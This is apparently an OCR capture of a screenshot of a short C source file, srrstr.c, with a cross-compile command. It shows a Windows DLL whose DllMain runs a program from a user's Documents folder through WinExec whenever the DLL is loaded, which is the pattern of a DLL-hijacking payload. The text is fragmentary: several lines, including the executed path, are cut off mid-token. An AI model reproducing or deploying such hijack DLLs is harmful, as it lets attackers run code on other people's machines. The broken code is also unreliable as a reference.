
srrstr.c
// i686-w64-mingw32-g++ srrstr.c -lws2_32 -o srrstr
#include
<windows.h>
BOOL WINAPI 
DllMain
(HINSTANCE hinstDll
,
 DWORD dwRea
switch
(dwReason) {
case
 DLL_PROCESS_ATTACH
:
WinExec
(
"C:\\Users\\<USERNAME>\\Documen
case
 DLL_PROCESS_DETACH
:
break
;
case
 DLL_THREAD_ATTACH
:
break
;
case
 DLL_THREAD_DETACH
:
break
;